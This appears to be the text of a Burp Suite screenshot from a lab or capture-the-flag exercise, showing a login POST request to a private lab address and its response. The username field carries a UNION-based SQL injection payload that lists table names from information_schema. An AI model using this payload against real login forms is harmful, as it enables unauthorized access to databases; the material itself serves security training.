 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.212.87:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 176
9 Origin: http://10.10.212.87:8000
10 Connection: close
11 Referer: http://10.10.212.87:8000/login
12 Cookie: session=
eyJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoic21va2V5In0.YuQ2
4A.FXVfYnTfZf3PsE4w00VvuIwPXms
13 Upgrade-Insecure-Requests: 1
14
15 username=' UNION SELECT 1, (select group_concat(TABLE_NAME) from
Information_Schema.TABLES where TABLE_SCHEMA = 'website') ,3,4
FROM information_schema.tables-- -&password=test
Response
Pretty Raw Hex Render \n
Index
Hi users!!
Welcome to the index page...